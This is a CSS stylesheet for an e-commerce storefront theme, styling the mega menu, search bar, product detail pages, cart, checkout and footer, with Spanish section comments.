	.leo-megamenu .navbar-nav > li.green-menu > a span.menu-title{
		color: #6cb71d !important;
	}
	.leo-megamenu .navbar-nav > li.pink-menu > a span.menu-title{
		color: #0063CF !important;
	}
	.header-nav .ApColumn .block{
		padding: .5em 0;
	}
	.leo-megamenu .navbar-nav > li.green-menu .hasicon{
		background-size: 25px !important;
		padding-left: 30px;
	}

	.leo-megamenu .navbar-nav > li.pink-menu .hasicon{
		background-size: 25px !important;
		padding-left: 30px;
	}

	.leo-megamenu .navbar-nav > li.menu-blackfriday .hasicon{
		background-size: 25px !important;
		padding-left: 30px;
	}

	.leo-megamenu .dropdown-menu li .has-subhtml + .menu-content a:hover{
		color: #0063CF !important
	}
	#header .leo-megamenu .dropdown-submenu:hover > .dropdown-menu{
		top: 196px;
		position: fixed;
		width: 100%;
		left: 0;
	}
	#header.header-down .leo-megamenu .dropdown-submenu:hover > .dropdown-menu{
		top: 155px;
	}
	.top-sales-block{
		display: flex;
		align-items: flex-start;
		justify-content: center;
		padding: 0 0 2em;
		height: 300px;
		overflow: visible;
	}
	.top-sales-block .product-menu{    
		/*width: 33%;*/
		width: 25%;
		padding: 0 10px;
		position: relative;
		border: 1px solid transparent;
		border-radius: 0;
		box-sizing: border-box;
	}
	.top-sales-block .product-menu > a{
		width: 100% !important;
		height: 100% !important;
		position: absolute !important;
		top: 0 !important;
		left: 0 !important;
		display: block !important;
	}
	.top-sales-block .product-menu:hover{
		opacity: .8;
	}
	.top-sales-block .product-menu .product-menu-image img{
		height: auto;
		width: 100%;
		max-width: 220px;
		display: block;
		margin: 0 auto;
	}
	.top-sales-block .product-menu .product-brand-image img{
		height: 35px;
		width: auto;
		display: block;
		margin: 0 auto;
	}
	.top-sales-block .product-menu .product-info .product-view-button{
		display: none;
	}
	.top-sales-block .product-menu:hover .product-info .product-view-button{
		display: none;
		background: #0063CF;
		border-radius: 0;
		margin-bottom: 1em;
		color: #fff !important;
		border: 1px solid #0063CF;
	}
	.top-sales-block .product-menu:hover .product-info .product-view-button:hover{
		background: #fff;
	}
	.top-sales-block .product-menu .product-info .product-view-button a{
		color: #fff !important;
	}
	.top-sales-block .product-menu:hover .product-info .product-view-button:hover a{
		color: #0063CF !important;
	}
	.top-sales-block .product-menu .product-info h3{
		color: #000 !important;
		text-align: center;
		font-size: 14px;
		font-weight: normal;
		height: 1.2em;
		overflow: hidden;
		margin: 5px 0;
		font-family: Poppins;
	}
	.top-sales-block .product-menu .product-info p {
		height: 2.4em;
		overflow: hidden;
		font-size: .9em;
		margin-bottom: 5px;
		text-align: center;
		line-height: 1.2em;
		display: none;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices{
		position: relative;
		padding-bottom: 1em;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices > *{
		width: 33%;
		display: block;
		font-size: .8em;
		text-align: center;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices .new-price {
		text-align: right;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices .last-price{
		text-decoration: line-through;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices .dto span{
		padding: 5px;
		color: white;
		background: #0063CF;
		border-radius: 30px;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices .new-price span{
		display:block;
	}
	.top-sales-block .product-menu .product-info .product-menu-prices .new-price strong{
		font-size: 18px;
		display: block;
		width: 200%;
		margin-left: -100%;
	}
	.top-sales-block .price{
		font-size: 16px;
		color: #000;
		padding: 0 10px;
	}
	.top-sales-block .regular-price{
		color: #AAA;
		font-size: 15px;
		text-decoration: line-through;
	}
	.top-sales-block .discount-percentage{    
		font-size: 14px;
		background: #ffff00;
		color: #000000;
		font-weight: 600;
		padding: 3px 8px;
		text-transform: uppercase;
		border-radius: 30px;
		line-height: 20px;
		display: none;
	}
}
@media only screen and (max-width: 991px){
	.top-sales-block{
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-start;
		align-items: flex-start;
	}
	.top-sales-block > div{
		width: 50%;
		padding: 15px 0 0;
	}
	.top-sales-block h3{
		font-size: 13px;
		text-transform: none;
		font-weight: normal;
	}
	.top-sales-block p {
		display: none;
	}
}
.leo-select-attr{
	border: 2px solid #AAA;
	margin: 0 10px;
}
.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover, .leo-select-attr{
	background: white !important;
	color: #000 !important;
    margin-top: 4px;
    display: inline-block;
}
.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover{
	font-weight: bold;
	border: 2px solid #000;
}
.category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons{
	top: 0;
}
@media only screen and (max-width: 1199px) and (min-width: 992px){
	.leo-megamenu .navbar-nav > li > a{
		padding: 8px 15px !important;
	}
	header#header{
		background: rgb(242,242,242);    
		background: linear-gradient(0deg, rgba(242,242,242,1) 45px, rgba(255,255,255,1) 45px) !important;
	}
	.custom-header-menu{
		margin-top: 0;
	}
	.custom-header-search {
		width: 50%!important;
		margin-top: 0;
	}

}
.leo-megamenu .dropdown-menu li.no-hover:hover > a, .leo-megamenu .dropdown-menu li.no-hover > a:hover span{
	color: #555 !important;
	cursor: default;
}
/*
FIN MENU VERSION HORIZONTAL
*/
/*
BUSCADOR FULL WIDTH
*/
.custom-header-search #leo_search_block_top.active #leosearchtopbox{
    opacity:1 !important;
    visibility: visible !important;
    color: black !important;
}
.custom-header-search #leo_search_block_top{
    float: left !important;
}
#leo_search_block_top .list-cate-wrapper{
    display: none !important;
}
.custom-header-search{
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 5px;
}
.custom-header-search #leo_search_block_top #leosearchtopbox{
    position: relative !important;
    width: 470px !important;
    top: auto !important;
    right: auto !important;
    z-index: 99 !important;
    transition: none !important;
    opacity: 1 !important;
    visibility: visible !important;
    z-index:9999 !important;
}
#leo_search_block_top .form-control:focus{
	border-color: #0063CF !important;
}
#leo_search_block_top .form-control {
    box-shadow: none !important;
    height: 40px;
	border: 2px solid #0063CF !important;
    border-top-left-radius: 30px !important;
    border-bottom-left-radius: 30px !important;
    padding: 10px 15px;
}
.col-info{
    display: flex;
    justify-content: center;
    align-items: center;
}
.asesoramiento-link{
    font-weight: 400;
    font-size: 14px;
    display: block;
    padding: 10px 30px;
    border-radius: 30px;
    color: white;
    background: #0063CF;
    height: 40px;
    font-family: 'Poppins';
    letter-spacing: 1px;
}
.row.box-delivery{
	border: none;
}
.nuevo-banner-full a{
    position: absolute;
    top: 62%;
    left: 7%;
    display: block;
    width: 12em;
    background: #0063CF;
    padding: 12px 12px;
    color: white;
    font-size: 16px;
    text-align: center;
    border-radius: 30px;
}
.nuevo-banner-full a:hover{
	color: #0063CF !important;
	background: #FFFFFF;
	border: 2px solid #0063CF;
}
.asesoramiento-link:hover{
	color: #0063CF !important;
	background: #FFFFFF;
	border: 1px solid #0063CF;
}
#leo_search_block_top .btn{
	
    width: 50px;
    height: 40px;
    line-height: 40px;
    margin-top: 0px;
    margin-left: 0px;
    background: #0063CF !important;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
#leo_search_block_top .btn i{
    width: 100%;
    height: 40px;
    line-height: 30px;
    margin-top: 0px;
    margin: 0;
    color: white;
}
@media only screen and (min-width: 992px){
	.custom-header-search #leo_search_block_top{
		width: 100%;
		display: flex;
		align-items: flex-end;
		justify-content: flex-end;
	}
	/*.custom-header-search #leo_search_block_top #leosearchtopbox{
		transition: width 1s !important;
	}
	.custom-header-search #leo_search_block_top #leosearchtopbox:hover, .custom-header-search #leo_search_block_top #leosearchtopbox.with-search{
		width: 90% !important;
	}*/
}
@media only screen and (max-width: 1439px){
	.product-detail-name{
		font-size: 24px;
		line-height: 35px;
	}
	.product-prices{
		margin-bottom: 5px;
	}
	.product-variants > .product-variants-item{
		margin: 20px 0;
	}
	#product-availability{
		margin: 8px 0;
	}
	.leo-more-cdown{
		margin: 10px 0 0;
	}
}
@media only screen and (max-width: 1300px) and (min-width: 1200px){
    .custom-header-search #leo_search_block_top #leosearchtopbox{
        width: 300px !important;
    }
    .leo-megamenu .navbar-nav > li > a > .menu-title{
        font-size: .9em;
    }
}
@media only screen and (max-width: 1250px) and (min-width: 990px){
    .custom-header-search #leo_search_block_top #leosearchtopbox{
        width: 250px !important;
    }
    .leo-megamenu .navbar-nav > li > a > .menu-title{
        font-size: .6em;
    }
}
@media only screen and (max-width: 991px){
	.new-topbar{
		display: block;
		font-size: .7em;
		margin-top: 3px;
	}
	.asesoramiento-link{
		display: none;
	}
    main#page {
        padding-top: 160px;
    }
    .custom-header-search .header-logo img {
        max-height: 125px;
        height: 30px;
        width: auto !important;
        max-width: none;
    }
    #leo_search_block_top{
        margin: 0 !important;
    }
    #leo_search_block_top .form-control{
        height: 40px;
	}
	.popup-over.userinfo-selector{
		display: none;
	}
	.header-top > .inner {
		height: 100px;
		background: rgba(255,255,255,1);
		background: linear-gradient(to bottom, rgba(91, 91, 91, 1) 0%, rgba(91, 91, 91, 1) 26%, rgba(255,255,255,1) 26%, rgba(255,255,255,1) 100%);
	}
	#cart-block .header{
		width: auto;    height: 70px;
		line-height: 80px;
	}
	.box-htop #cart-block .header .cart-products-count {
		top: 51px;
		right: 0;
		left: auto;
	}
    #leo_search_block_top .btn, #leo_search_block_top .btn i{
        height: 40px;
        line-height: 40px;
        font-size: 30px;
    }
    .custom-header-search{
        display: flex;
        width: 100%;
        align-items: center;
        justify-content: space-between;
        margin: 0 !important;
        padding-top: 15px !important;
    }
    #leo_search_block_top {
        display: block !important;
    }
    .ApColumn.col-menu{
        display: none;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .form-control{
		
		font-size: 16px;
		padding-left: 15px;
	}
	.box-htop{
		padding-top: 0;
	}
	.box-htop #leo_search_block_top .btn i{
		font-size: 20px;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px){
	.col-logo.only-md-down{
		width: auto !important;
		margin-top: 5px;
	}
	.custom-header-search{
		padding-top: 20px !important;
		width: 50%;
	}main#page {
		padding-top: 130px;
	}
}
@media only screen and (max-width: 767px){
	header#header .header-top .inner > .row.box-htop {
		padding-bottom: 50px !important;
		height: 120px !important;
	}
	.custom-header-search{
		height: 50px;
		margin-top: -30px !important;
		padding-top: 0px !important;
	}
	.custom-header-search #leo_search_block_top #leosearchtopbox{
		width: 100vw !important;
	}main#page {
		padding-top: 200px;
	}
	/*.condiciones.borde-lateral{
		border-left: none;
		border-right: none;
		border-top: 1px solid #CCC;
		border-bottom: 1px solid #CCC;
		padding: 2em 0 1em;
	}*/.page-home .ApColumn .title_block span {
		padding-bottom: 5px;
		border-bottom: none;
		font-size: 16px;
		font-weight: bold;
	}
	.page-home .ApColumn .title_block{
		margin-bottom: 0;
	}
}
.box-htop #leo_search_block_top .title_block{
	display: none;
}
@media only screen and (max-width: 350px){
	.anuncio{
		font-size: 13px;
	}
}
/*
FIN BUSCADOR
*/

/*
DETALLE
*/
.table_declinaisons {
	margin-top: -30px;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after, .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after, .attribute_choice, .table_declinaisons table thead{
	display: none;
}
.product-prices + .description-short span{
	color: #545454 !important;
	margin-top: -5px;
}
.h1.product-detail-name{
	margin-bottom: 15px;
	margin-top: 0;
}
.btn, .product-actions .add-to-cart, .btn-outline, .btn-primary, .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up, .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{
    border: 2px solid #f05e52;
}
.table_declinaisons .leo-wishlist-button span.name-btn-product{
	display: none;
}
.combination-div{
	border: 1px solid #AAA;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	margin: 1em 0 0;
	padding: 0.5em;
}
.combination-div:hover{
	border-color: #333;
}
.table-declinaisons .btn-primary .material-icons{
	margin-right: 0 !important;
}
.table_declinaisons .leo-wishlist-button{    
	background: none !important;
    border: none !important;
    padding: 0;
}
.table_declinaisons .leo-wishlist-button.added i:before{
    content: "\f004";
}
.table_declinaisons .leo-wishlist-button i{
	color: #333 !important;
    font-size: 24px !important;
    margin: 10px !important;
}
.table_declinaisons .leo-wishlist-button i:hover{
    color: #0063CF !important
}
.combination-column{
    width: 9em;
}
.combination-column span, .combination-column b{
	display: block;
	text-align: center;
}
.combination-column b{
	font-size: 1.2em;
	color: #333 !important;
}
.reduction_rouge{
	padding: 5px 7px;
    font-weight: bold;
    font-size: 1.2em;
    border-radius: 30px;
    background: #b69e59;
	color: white;
	width: 4em;
}
.combination_price .prixBarre{
    margin: 0;
    font-size: .8em;
    text-align: right;
}
.combination_price .price{
	color: #333 !important;
    font-weight: bold;
    font-size: 1.4em;
    text-align: right;
	letter-spacing: -1px;
	width: 100%;
}
.combination_form .form-control{
    padding: 2px 10px;
    background: white;
	text-align: center;
	height: 32px;
}
.combination_form .btn.btn-primary.add-to-cart{
	width: 12em;
    text-align: center;
    padding: 4px;
}
.combination_form .bootstrap-touchspin .input-group-btn-vertical i{
	font-size: 9px !important;
    color: #333;
    display: block;
    text-align: center;
    padding-top: 2px;
}
.combination_form .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up, .combination_form .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{
	background: white !important;
    border-color: #DDD !important;
}
.combination_form .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up:hover, .combination_form .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down:hover{
    border-color: #333 !important;
	background: #333 !important;
}
.combination_form .bootstrap-touchspin .input-group-btn-vertical button:hover i{
	color: white;
}
.combination_form .bootstrap-touchspin .input-group-btn-vertical > .btn{
    padding: 2px 8px;    height: 17px;
}
@media only screen and (max-width: 1199px){
	.combination_form{
		width: 100%;
		padding: 1em 0;
	}
	.combination_form .btn.btn-primary.add-to-cart{
		font-size: 18px;
	}
	.h1.product-detail-name{
		overflow: auto;
	}
}
.ajax_block_product {
	border: 1px solid white !important;
}
.ajax_block_product:hover {
	border-color: #0063CF !important;
}
.ajax_block_product .btn.btn-product.add-to-cart, .owl-item .btn.btn-product.add-to-cart{
	opacity: 0;padding: 5px 22px; width: 100%;
	display: none;
}
.ajax_block_product .btn.btn-product.add-to-cart span, .owl-item .btn.btn-product.add-to-cart span{
	font-weight: normal;
	font-size: 15px;
    letter-spacing: 2px;
}
.ajax_block_product:hover .btn.btn-product.add-to-cart, .owl-item:hover .btn.btn-product.add-to-cart{
	opacity: 1;
}
.ajax_block_product .btn.btn-product.add-to-cart span, .owl-item .btn.btn-product.add-to-cart span{
	color: #ffffff;
}
.ajax_block_product .btn.btn-product.add-to-cart span:hover, .owl-item .btn.btn-product.add-to-cart span:hover{
	color: #0063CF;
}

#gdpr_consent .custom-checkbox input[type="checkbox"]{
	opacity: 0;
}
.btn-outline, .btn, .btn-primary{
	padding: 4px 20px;
}
.breadcrumb{
    padding: 10px 0 0;
}
@media only screen and (min-width: 1400px){
	.container {
		width: 1330px;
	}	
}
.blockreassurance_product{
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: center;
	border: 2px solid #555;
	margin: 1em 0 2em;
	padding: 10px;
}

.blockreassurance_product >div{
	width: 100%;
	display: flex;
	justify-content: center;
    align-items: center;
}
.blockreassurance_product >div img{
    height: 25px;
	width: 25px;
	margin: 0 5px;
}
.blockreassurance_product >div p{
	text-align: left;
    font-size: .8em;
    width: 90%;
}
.product-additional-info .social-sharing{
	margin: 0;
}
.additional-info-2{
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	margin-top: 20px;
}
.additional-info-2 > div{
	width: 30%;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
}
.additional-info-2 > div + div{
	width: 25%;
}
.additional-info-2 > div + div +div{
	width: 30%;
}
.additional-info-2 > div + div + div + div{
    width: 22%;
}
.leo-compare-wishlist-button{
	display: none;
}
#product-availability{
	font-size: 18px;
	font-weight: normal;
	color: #0063CF;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number{
	display: inline;
}
#product-availability svg{
	margin-right: 10px;
}
.product-add-to-cart .product-quantity{
	padding-right: 88px;
}
.product-add-to-cart .control-label{
	display: none;
}
.product-variants .radio-label{
    font-size: 18px;
    border-radius: 30px;
	box-shadow: none !important;
	border: 1px solid #0063CF !important;
}
.product-variants [checked]+.radio-label, .product-variants .radio-label:hover{
	color: white;
	background: #0063CF;
}
.product-actions .add-to-cart{
	color: white;
	background: #f05e52 !important;
	border-color: #f05e52;
	border-radius: 5px;
	text-transform: none;
	font-weight: normal;
}
.netreviewsProductWidgetNew{
	padding: 0 !important;
	height: 30px;
}
.description-short h4{
	text-transform: uppercase;
	letter-spacing: 1px;
    padding-left: 3px;

}
.description-short{
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	padding: 10px 0;
	font-size: 16px;
}
.product-description{
	font-size: 16px;	
}
.netreviewsProductWidgetNew > img{
	display: none;
}
.ProductWidgetNewRatingWrapper{
	width: 100%;
}
.netreviewsProductWidgetNewRate, .netreviewsProductWidgetNewRate span{
	display: none;
}
.netreviewsProductWidgetNew .ProductWidgetNewRatingWrapper {
    margin-left: 0;
    display: block;
    width: 100%;
    line-height: 16px;
    text-align: left;
	padding: 0;
	display: flex;
	justify-content: flex-start;
	align-content: center;
}
.col-xl-6 .netreviews_review_rate_and_stars{
	width: 120px;
}
.product-actions .control-label{
	text-transform: none;
}
.additional-info-2 > div i{
	font-size: 30px;
	color: #0063CF;
    margin: 0 10px 0 0;
	height: 100%;
	float: left;
}
.additional-info-2 > div p{
    font-size: 12px;
    text-align: left;
    text-transform: uppercase;
    height: 100%;
}
.additional-info-2 > div + div + div + div p{
    text-align: right;
}
@media only screen and (min-width: 992px){
	.blockreassurance_product >div{
		width: 34%;
	}
	
	.blockreassurance_product >div + div{
		width: 33%;
	}
	.blockreassurance_product >div + div + div +div{
		width: 20%;
	}
}
@media only screen and (max-width: 991px){
	.blockreassurance_product >div p {
		margin: 1em 0;
	}
	.blockreassurance_product >div p br{
		display: none;
	}
	.blockreassurance_product >div{
		justify-content: flex-start;
	}
	.blockreassurance_product >div + div + div +div{
		justify-content: center;
	}
	.additional-info-2{
		flex-wrap: wrap;
		margin-top: 20px;
	}
	.additional-info-2 > div{
		width: 100% !important;
	}
	.additional-info-2 > div i{
		width: 1.5em;
		text-align: center;
	}
}
.topheaderlink{
	text-transform: uppercase;
	font-weight: bold;
	float: right;
	margin-left:1em;
    visibility: hidden;
}
.topheaderimage{
	width: 120px;
	float: left;
	margin: 0 !important;
}
.blockcartimage{
	width: 35px;max-width: 35px;margin: -5px 0 0 7px;
}
@media only screen and (max-width: 1023px){
	.topheaderimage {
		margin-top: 20px !important;
	}
}
@media only screen and (max-width: 767px){
	
	.topheaderlink{
		float: none;
	}
	.product-manufacturer-detail{
		width: 100%;
	}
	.product-manufacturer-detail img{
		display: block; margin: 0 auto;
	}
}
.row.display_combinations{
	margin: 0;
}
.commander{
	width: 7em;
}
#carousel-subcategories{
	display: none;
}
@media only screen and (max-width: 767px){
	#carousel-subcategories .owl-controls{
		display: block !important;
		width: 110%;
		left: -5%;
		position: absolute;
		top: 0;
	}
	#subcategories{
		overflow: visible;
	}

}
#carousel-subcategories .owl-item:hover{
	border-color: transparent !important;
}
#carousel-subcategories .owl-item h3{
    color: #0063CF;
    text-align: center;
    height: 2.8em;
	margin: 0;
}
#carousel-subcategories .owl-item h3 a{
	height: 100%;
	width: 100%;
	text-align: center;
	height: 3em;
	display: block;
    display: flex;
    font-size: 14px;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    border: 2px solid #0063CF;
    border-radius: 30px;
}
#carousel-subcategories .owl-item h3 a:hover{
	background:#0063CF !important;
	color: #FFFFFF !important;
	border: 2px solid #0063CF;
}
/*
#category-description{
	max-height: 5.5em;
	overflow: hidden;
}
*/
#category-description.expanded{
	max-height: none;
	padding-bottom: 2em;
}
.toggleDescription{

	font-weight: bold; cursor: pointer; color: #000 !important;
	position: absolute;
	display: flex;
	top: auto;
	bottom: 0;
	left: 0;
	text-align: center;
	width: 100%;
	height: 2em;
	justify-content: center;
	align-items: flex-end;
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 70%, rgba(255,255,255,1) 100%);

}
@media only screen and (min-width: 992px){
	#content-wrapper.left-column.col-lg-12 #js-product-list .ajax_block_product{
		width: 20%;
	}
}
.netreviews_reviews_rate{
	left: 120px;
}
.toggleFilters{
    cursor: pointer;
    color: white !important;
    background: #0063CF;
    width: 15em;
    display: block;
    margin: 10px 0 0 45px;
    padding: 10px 15px;
    border-radius: 30px;
    font-weight: bold;
	border: 2px solid #0063CF
}
.toggleFilters span{
	float: right;
}
#cart-block:hover .leo-dropdown-cart{
    box-shadow: 0px 2px 5px #555;
}
.header-container .leo-dropdown-cart-item{
    padding: 0 0 20px 0;
    margin: 20px 20px 0 20px;
    border-bottom: 1px solid #AAA;
}
.leo-cart-item-img{
	padding: 0 5px;
	width: 25%;
}
body ::-webkit-scrollbar,::-webkit-scrollbar {
	width: 5px;
}
::-webkit-scrollbar-track {
	background: #CCC;
}
::-webkit-scrollbar-thumb, body ::-webkit-scrollbar-thumb {
	background: #0063CF;
	border-radius: 2px;
	width: 3px;
}
body#checkout  ::-webkit-scrollbar-thumb {
	background: #0063CF;
}
.toggleFilters:hover{
	background: #FFFFFF;
	border: 2px solid #0063CF;
	color: #0063CF !important;
}
.toggleDescription:hover{
	color: #0063CF !important;
}
.toggleDescription.expanded{
	background: none;
}
#carousel-subcategories{
	padding: 0 3em;
}
#subcategories .owl-theme .owl-buttons div.owl-next{
    right: 15px;
}
#subcategories #carousel-subcategories.owl-theme .owl-buttons{
	top: 2px !important;
}
#subcategories .owl-carousel .owl-item{
	padding: 0 5px;
}
#carousel-subcategories.owl-carousel .owl-wrapper-outer{
	padding: 0 !important;
}
#carousel-subcategories.owl-theme .owl-buttons{
	width: 100%;
    position: absolute;
    top: 0;
    overflow: visible;
    right: 0;
}
#carousel-subcategories.owl-theme .owl-buttons div.owl-prev, #carousel-subcategories.owl-theme .owl-buttons div.owl-next{
	padding: 0;
	font-size: 24px;
	height: auto;
	z-index: 0;
	margin-left: -20px;
}
.modal-header .close{
	color: white;
}
#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary{
	border-color: black !important;
	border-radius:5px;
}
#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary:hover, #blockcart-modal .cart-content .cart-content-btn .btn.btn-primary:active{
	color: black !important;
	background: white !important;
}
.header-container .leo-cart-dropdown-action a.btn{
	border: 2px solid white;
}
.header-container .leo-cart-dropdown-action a.btn:hover{
	border-color: #0063CF;
}
.header-container .leo-cart-dropdown-action a.btn.cart-dropdow-checkout{
	color: white !important;
	background: #F05E52 !important;
	border: 2px solid white;
}
.header-container .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover{
	color: #F05E52 !important;
	background: white !important;
	border: 2px solid #F05E52;
}
@media only screen and (min-width: 992px){
	#checkout #page{
		/*padding-top: 100px;*/
		padding-top: 80px;
	}
}
.cart-grid .bootstrap-touchspin{
	width: 65px;
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical button{

    border: 1px solid #ccc !important;
	padding: 0px 8px;
	background: white !important;
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical button:hover{
	background: #555 !important;
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical i{
	color: #555 !important;
	background: white !important;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 10px;
    margin-top: 2px;
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical i.touchspin-up:before{
	content: "\f067";
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical i.touchspin-down:before{
	content: "\f068";
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical i:hover, .cart-grid .bootstrap-touchspin .input-group-btn-vertical button:hover i{
	transform: none !important;
	color: white !important;
	background: #555 !important;
}
.product-line-grid-body > .product-line-info > .label{
	font-family: Poppins;
	font-weight: 400;
	color: #000;
}
.product-prices{
	margin-bottom: 10px;
}
.product-prices .regular-price{
	font-size: 22px;
	font-weight: lighter;
	margin-left: 15px;
	color: #AAA;
	font-family: sans-serif
}
.cart-grid .product-discount .regular-price{
	font-size: 12px;
    color: #000000;
}
.cart-grid .price{
	font-weight: bold;
	font-size: 18px;
	color: #333;
	font-family: Poppins;
}
.cart-grid .has-discount .discount{
	font-size: 12px;
    background: #ffff00;
}
.cart-grid strong{
	color: #333;
}
.thumbnail-container .product-additional img{
	background: white;
}
#index .page-home .ApColumn .title_block{
	margin-bottom: 0;
}
#category-description h1{
	color: #000000;
}
#search_filters .h6{
	color: #5B5B5B !important;
	font-family: 'Poppins';
}
#footer {
    background-color: #FFFFFF !important;
	margin-top: 25px;
}
.box-slider{
	margin: 0;
}
@media only screen and (max-width: 767px){
     #slider-desktop {
          display: none;
      }
      #slider-mobile .iviewSlider, #slider-mobile .iviewSlider div{
		     width: 100% !important;
		     height: 510px !important;
	  }
	  .box-slider > .col-md-12 { padding: 0 }

}

@media only screen and (max-width: 767px) and (min-width: 500px){
     #slider-desktop {
          display: none;
      }
      #slider-mobile .iviewSlider, #slider-mobile .iviewSlider div{
		     width: 100% !important;
		     height: 510px !important;
	  }
	  .box-slider > .col-md-12 { padding: 0 }

}
@media only screen and (max-width: 350px){
     #slider-desktop {
          display: none;
      }
      #slider-mobile .iviewSlider, #slider-mobile .iviewSlider div{
		     width: 100% !important;
		     height: 510px !important;
	  }
	  .box-slider > .col-md-12 { padding: 0 }

}

@media only screen and (min-width: 768px){
     #slider-mobile{
     	display: none;
     }
}

@media only screen and (min-width: 768px){
     #contrapeado-mobile{
     	display: none;
     }
}

@media only screen and (max-width: 767px){
     #contrapeado-desktop{
     	display: none;
     }
     .contrapeado {
		margin-top: 20px;
		margin-bottom: 40px;
	 }
}

.blockreassurance_product > .tabs {
    display: none;
}
span .alert.alert-info:before{
	display: none;
}
span .alert.alert-info{
	padding: 5px 10px;
    border: 2px solid #333;
    background: white;
	color: #333;
	
    margin: 0;
}
.products-selection{
	background-color: #ffffff;
}
.products-sort-order .dropdown-menu{
	z-index: 10000;
}
@media only screen and (max-width: 767px){
	.condiciones h4{
		font-size: 11px;
	}
	.condiciones p{
		font-size: 10px;
	}
	.condiciones.borde-lateral{
		border: none;padding: 0;
	}
}
#search_filters .facet .collapse{
	display: none ;
}
#search_filters .facet .facet-title{
	width: 100%;
	padding-bottom: 5px;
	border-bottom: 2px solid #5B5B5B;
	font-family: 'Poppins';
}
#search_filters .facet{
	padding-top: 10px;
}
ul[id^=facet_]{
	max-height: 15em;
    overflow-y: scroll;
    padding-right: 10px;
}
.custom-checkbox input[type="checkbox"] + span{
	height: 15px;
}
@media only screen and (max-width: 1400px) and (min-width: 1200px){
	.additional-info-2 > div i{
		font-size: 25px;
		margin: 0 7px;
	}
	.additional-info-2 > div p{
		font-size: 11px;
	}
}

@media only screen and (max-width: 480px){
	.topheaderimage.topheaderimagenomobile {
		margin-top: 0;
		display: none;
	}
	.box-htop .header-logo{
		margin-top: 15px !important;
	}
	.box-htop .header-logo img{
		height: 50px;
		width: auto;
		max-width: none;
		margin-top: 0;
	}
	.anuncio{
		display: none;
	}
	main#page {
		padding-top: 125px;
	}
	.page-home .wrapper + .wrapper{
		padding: 0 !important;
	}
}
.combination_form form + p{
	width: 145px !important;
	float: right;
}
@media only screen and (max-width: 1199px){
	.combination_form form + p{
		width: 350px !important;
		float: right;
	}
}
@media only screen and (max-width: 992px){
	.combination_form form + p{
		width: 250px !important;
		float: right;
	}
}
@media only screen and (max-width: 500px){
	.combination_form form + p{
		width: 216px !important;
		float: right;
	}
}
.ajax_block_product .btn.btn-product.add-to-cart:hover span, .owl-item .btn.btn-product.add-to-cart:hover span{
	color: #0063CF;
}

#freelivery_remaining_amount{
	font-size: 2em !important;
}

div#onepagecheckoutps span, div#onepagecheckoutps em, div#onepagecheckoutps label {
    font-size: 12.5px;
    text-transform: uppercase;
    /*font-weight: bold;*/
}

div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_title, div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_delay {
    font-size: 13px;
    font-weight: bold;
}

#div_onepagecheckoutps_info h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, b, strong {
	color: #000000;
}

.alert-info{
	background-color: #F8F8F8;
    border-color: #414141;
    color: #31708f;
}

.paypal-button-container {
	display: none !important;
}
@media only screen and (max-width: 767px){
	.block_newsletter #gdpr_consent{
		position: relative;
		padding: 0;
		left: 0;
		right: 0;
		bottom: -6em;
	}
	.footer-bottom .block-social{
		margin: 0 !important;
		padding: 0 !important;
		margin-top: 9em !important;
	}
	.block_newsletter .col-conditions{
		margin-bottom: -4em;
	}
}

.sub-title-widget {
	text-align: center;
}

.row.box-delivery{
	text-align: justify;
}
.footer-bottom > .inner > .row.box-delivery{
    background-color: #f8f8f8!important;
}
.row.box-delivery h2, h3{
	text-align: center;
}

/*
13/10/2020
*/
@media only screen and (min-width:992px) and (max-width: 1300px){
	.box-htop .col-info > div.topheaderimagenomobile {
		display:  none;
	}
}
@media only screen and (max-width:767px){
	#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary{
		margin-top: 1em;
		width: 100%;
	}
}

div#onepagecheckoutps div#onepagecheckoutps_step_three #payment_method_container .payment_image img{
	display: none;
}

div#onepagecheckoutps .onepagecheckoutps_p_step i.fa-pts{
	color: #0063CF;
}

